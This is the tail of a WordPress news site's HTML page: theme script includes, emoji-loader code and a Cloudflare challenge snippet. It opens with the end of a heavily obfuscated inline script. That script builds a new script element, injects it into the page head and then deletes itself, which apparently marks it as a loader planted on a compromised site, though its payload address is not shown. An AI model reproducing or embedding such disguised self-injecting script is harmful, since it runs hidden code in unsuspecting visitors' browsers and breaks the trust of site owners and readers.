_0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"1ba2697906","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf81be418f7f3c9',t:'MTc2ODY3NjU2OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>